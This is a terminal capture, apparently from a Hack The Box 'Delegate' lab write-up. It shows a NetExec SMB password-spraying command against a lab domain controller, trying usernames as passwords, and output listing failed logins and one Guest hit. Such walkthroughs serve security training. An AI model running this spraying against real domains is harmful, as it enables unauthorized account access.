 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate]
└──╼ #nxc smb delegate.vl -u usernames.txt -p usernames.txt --continue-on-success --no-bruteforce
SMB         10.129.242.110  445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:Tru
e) (SMBv1:False)
SMB         10.129.242.110  445    DC1              [-] delegate.vl\administrator:administrator STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [-] delegate.vl\guest:guest STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [-] delegate.vl\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [-] delegate.vl\a.briggs:a.briggs STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [-] delegate.vl\b.brown:b.brown STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [-] delegate.vl\r.cooper:r.cooper STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [-] delegate.vl\j.roberts:j.roberts STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [-] delegate.vl\n.thompson:n.thompson STATUS_LOGON_FAILURE
SMB         10.129.242.110  445    DC1              [+] delegate.vl\delegation admins:delegation admins (Guest)